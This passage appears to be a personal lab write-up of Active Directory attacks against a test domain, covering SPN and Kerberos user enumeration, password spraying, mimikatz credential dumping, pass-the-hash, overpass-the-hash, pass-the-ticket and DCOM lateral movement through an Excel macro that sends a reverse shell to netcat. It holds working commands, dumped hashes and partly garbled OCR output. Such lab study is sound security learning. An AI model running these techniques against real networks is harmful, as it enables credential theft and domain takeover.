$Searcher.filter="serviceprincipalname=*"
$Result = $Searcher.FindAll()
foreach ($obj in $Result){
     if ($obj.Properties.serviceprincipalname -like '*http/iis*'){
         foreach ($value in $obj.Properties){
             $value}}}
```


Now we know the owner of the HTTP SPN is Tripp, his password is "Passw0rd," and he is a member of the IIS\_IUSRS group.

#### **Demonstration 2**

Both of these enumerations were run from the kali machine against the whole domain. The first with zero authentication, the Second with the creds of a domain user.

```
root@CoolHandKali:/Yeet/Machines/Yee.Wtf/smb# nmap -p 88 --script=krb5-enum-users --script-args
krb5-enum-users.realm='yee.wtf',userdb=/usr/share/seclists/Usernames/Names/names.txt 192.168.40.
128
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-15 17:44 EDT
Nmap scan report for 192.168.40.128
Host is up (0.00035s latency).
PORT
       STATE SERVICE
88/tcp open kerberos-sec
  krb5-enum-users:
  Discovered Kerberos principals
      jbettis@yee.wtf
      tripp@yee.wtf
MAC Address: 00:0C:29:FC:89:94 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 30.59 seconds
```


#### **Brute Force**

There are about 65535 different tools to brute force things in active directory. The better ones will run some queries to determine what the account lockout numer is and how long you have until you can try again without locking the account.

# **Demonstration**

This was run from Bossman (Windows 10) under the context of Squid (domain user) in a non-elevated command prompt.



Determined how fast we could spray with net accounts, and checked our known password against all accounts.

This could also be done with our HomeMadeEnum.ps1 script.

#### **Lateral Movment**

#### **Pass the Hash**

Pass the hash allows us to authenticate with the users via their NTLM hash.

This is method uses NTLM LEGITIMATLY.

Generally when passing the hash, in order to get a reverse shell the hash must belong to a domain admin or local admin because the account needs to be able to access the \$Admin share. For Pass the Hash to work, Windows File and Print Sharing needs to be enabled. Pass the Hash uses the Service Control Manager API.

#### **Demonstration**

This was run from Bossman (Windows 10) under the context of Tire (domain admin) in an elevated command prompt.

```
C:\Windows\system32>C:\tools\mimikatz.exe
           mimikatz 2.2.0 (x64) #18362 Feb 8 2020 12:26:49
  .#####.
           "A La Vie, A L'Amour" - (oe.eo)
 . ## ^ ##.
 ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
               > http://blog.gentilkiwi.com/mimikatz
 ##\/##
                                            ( vincent.letoux@gmail.com )
                Vincent LE TOUX
 '## v ##'
                > http://pingcastle.com / http://mysmartlogon.com
                                                                  ***/
  ' ##### '
mimikatz # privilege:: debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id: 0; 310106 (00000000:0004bb5a)
                 : Interactive from 1
Session
User Name
                : JBettis
Domain
                 : YEE
Logon Server
                 : DC01
Logon Time
                : 7/16/2020 6:01:33 AM
SID
                 : 5-1-5-21-1206483439-1090059562-2229568298-1131msv:
         [00000003] Primary
         * Username : JBettis
         * Domain
                   : YFF
         * NTLM : 90ce085b7102581debbd0cbe1f3f384b
         * SHA1 : ab887e9b790ced01c3951ba06a9e76d14560d7ba
         * DPAPI : be013352ac688d9c8188f4456202bc06
       tspkg :
```
root@CoolHandKali:/Yeet/Machines/Yee.Wtf# pth-winexe -U yee.wtf/JBettis%aad3b435b51404eeaad3b 1404ee:90ce085b7102581debbd0cbe1f3f384b //192.168.40.129 powershell.exe E md4hash wrapper called. HASH PASS: Substituting user supplied NTLM HASH... Windows PowerShell Copyright (C) 2016 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> wwhhooaammii

```
yee\jbettis
```
#### **Overpass the Hash**

Overpass the Hash is similar to Pass the Hash as they both utilize a compromised NTLM hash, but in Overpass the Hash we will take that compromised NTLM hash and turn it into a TGT (or TGS). If our created TGT is that of a domain admin, it will give us the ability to send a TGS\_REQ to the KDC that will return a TGS\_RES containing a TGS that will allow us to authenticate to servers as that user.

#### **Demonstration**

This was run from Bossman (Windows 10) under the context of Squid (domain user) in an elevated command prompt.

We have dumped Tire's hash several times now, but in case you don't have it :

4A75E2A7EE6E92ACBC02692028A4EECF

Utilizing overpass the hash (pth in mimikatz), create a session running as squid but will allow us to run commands as Tire.

First I am going to show that I am a user with the 3 standard tickets, plus one more becasue this is run in a users elevated command prompt. Note that I am denied when I try to psexec to the DC.



```
C:\Users\squid>C:\tools\psexec.exe \\dc01 cmd.exe
PsExec v1.96 - Execute processes remotely
Copyright (C) 2001-2009 Mark Russinovich
Sysinternals - www.sysinternals.com
Couldn't access dc01:
Access is denied.
```
I then used mimikatz to create a TGT with the NTLM hash of Tire and then kick off a cmd prompt. Microsoft Windows [Version 10.0.14393] (c) 2016 Microsoft Corporation. All rights reserved. C:\Windows\system32>C:\tools\mimikatz.exe .#####. mimikatz 2.2.0 (x64) #18362 Feb 8 2020 12:26:49 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /\*\*\* Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com ) ## \ / ## > http://blog.gentilkiwi.com/mimikatz ( vincent.letoux@gmail.com ) '## v ##' Vincent LE TOUX '#####' > http://pingcastle.com / http://mysmartlogon.com \*\*\*/ mimikatz # privilege::debug Privilege '20' OK mimikatz # sekurlsa::pth /user:tire /domain:yee.wtf /ntlm:4A75E2A7EE6E92ACBC02692828A4EECF /run:c md.exe usen : tire domain : yee.wtf program : cmd.exe impers. : no NTLM : 4a75e2a7ee6e92acbc02692028a4eecf PID 5716 TID 5688 LSA Process is now R/W LUID 0 ; 798630 (00000000:000c2fa6) msv1\_0 - data copy @ 0000022B91BF8360 : OK ! kerberos - data copy @ 0000022B91B83758 \_ aes256\_hmac -> null<br>\_ aes128\_hmac -> null OK rc4\_hmac\_nt \_ rc4\_hmac\_old OK  $rc4$  md4 OK rc4\_hmac\_nt\_exp OK \_ rc4\_hmac\_old\_exp OK > \*Password replace @ 0000022B91B5FCE8 (32) -> null

#### mimikatz #

In the new command prompt I showed that all of the previously cached tickets were gone (mimikatzism). What is really important about this is that just becasue we "successfully" created a TGT does not mean It will get me a TGS that will successfully authenticate to anything.

I then psexeced to the DC (which I was not able to do before).

After proving that I was on the DC I exited back to Bossman and checked my klist, noteing that there are cached tickets there now.

```
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>klist
Current LogonId is 0:0x9a1df
Cached Tickets: (0)
C:\Windows\system32>C:\tools\psexec.exe \\dc01 cmd.exe
PsExec v1.96 - Execute processes remotely
Copyright (C) 2001-2009 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami && hostname
vee\tire
DC01
C:\Windows\system32>exit
cmd.exe exited on dc01 with error code 0.
C:\Windows\system32>klist
Current LogonId is 0:0x9a1df
Cached Tickets: (3)
       Client: tire @ YEE.WTF
#0>
        Server: krbtgt/YEE.WTF @ YEE.WTF
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x60a10000 -> forwardable forwarded renewab
        Start Time: 7/29/2020 17:24:19 (local)
        End Time: 7/30/2020 3:24:19 (local)
        Renew Time: 8/5/2020 17:24:19 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
       Cache Flags: 0x2 -> DELEGATION
        Kdc Called: DC01.yee.wtf
```


The NTLM hash was what we started with, and we ended with the TGT for a domain admin.

Note- There was some minor hand of god that needed to be added to squids account to make this work. Not 100% as to why it was needed.

```
C:\Windows\system32>C:\tools\ntrights.exe +r SeDebugPrivilege -u squid@yee.wtf -m \\localhost
Granting SeDebugPrivilege to squid@yee.wtf on \\localhost... successful
```
#### **Pass the Ticket**

Pass the ticket is very similar to an Overpass the Hash technique, but instead of creating a TGT we are going to create a TGS.

Pass the ticket works because once a TGS is created and encrypted with the password "theoretically" only known to the KDC and itself it is trusted.

https://www.beneaththewaves.net/Projects/Mimikatz 20 - Silver Ticket Walkthrough.html

#### **Demonstration**

This was run from Bossman (Windows 10) under the context of Squid (domain user) in a non-elevated command prompt.

```
C:\Windows\system32>whoami
|yee∖squid
C:\Windows\system32>C:\tools\psexec.exe \\dc01 cmd.exe
PsExec v1.96 - Execute processes remotely
Copyright (C) 2001-2009 Mark Russinovich
Sysinternals - www.sysinternals.com
Couldn't access dc01:
Access is denied.
```


The ticket is now running in memory. Becasue application request and service authentication (kerberos steps 5 and 6) do not involve the KDC, authentication to an application as an admin can be done! This is most commonly used against Microsoft SQL servers and can result in RCE.

#### **DCOM**

Where COM is the standard that allows microsoft process's to talk to each other, DCOM is the same thing but for communication over the network.

Outlook, PowerPoint, and Excel have DCOM objects that allow lateral movment. In summary:

Create an instance of the System.Activator class (which enables the ability to call the "Run" method via DCOM)

Make an Excel document and embed a macro that will run your shellcode.

Use the .NET command to move the file to the target machine.

Activate the "System" account by giving it a Desktop directory.

Useing the "Open" method and the "Workbooks" object we can run the Excel document.

Useing DCOM run the macro and catch the rev shell in a nc listener.

#### **Demonstration**

Running as Tire from UserBox, we will make a macro calling nc.exe in an excel document, use DCOM to move the file to bossman and then execute the macro getting a reverse shell on the kali box. Create a macro that when executed will give you a reverse shell.



```
$LocalPath = "C:\Users\tire\Desktop\Macro.xlsm"
$RemotePath = "\\192.168.40.129\c$\Macro.xlsm"
[System.IO.File]::Copy($LocalPath, $RemotePath, $True) 
$Path = "\\192.168.40.129\c$\Windows\sysWOW64\config\systemprofile\Desktop"
$temp = [system.io.directory]::createDirectory($Path) 
$Workbook = $com.Workbooks.Open("C:\Macro.xlsm")
$com.Run("Yeeter")
```
PS C:\Users\tire> \$com = [activator]::CreateInstance([type]::GetTypeFromProgId('<br>Excel.Application","192.168.40.129">> PS C:\Users\tire> C:\Users\tire> \$LocalPath = "C:\Users\tire\Desktop\Macro.xlsm" РR c:\Users\tire> \Lucairath = \\\192.168.40.129\c\$\Macro.x1sm'<br>C:\Users\tire> \$RemotePath = '\\192.168.40.129\c\$\Macro.x1sm''<br>C:\Users\tire> \$Path = ''\\192.168.40.129\c\$\Windows\sysWOW64\config\systempro ile\Desktop" C:\Users\tire> \$temp = [system.io.directory]::createDirectory(\$Path) C:\Users\tire> \$Workbook = \$com.Workbooks.Open("C:\Macro.xlsm") C:\Users\tire> \$com.Run("Yeeter" Users\tire>

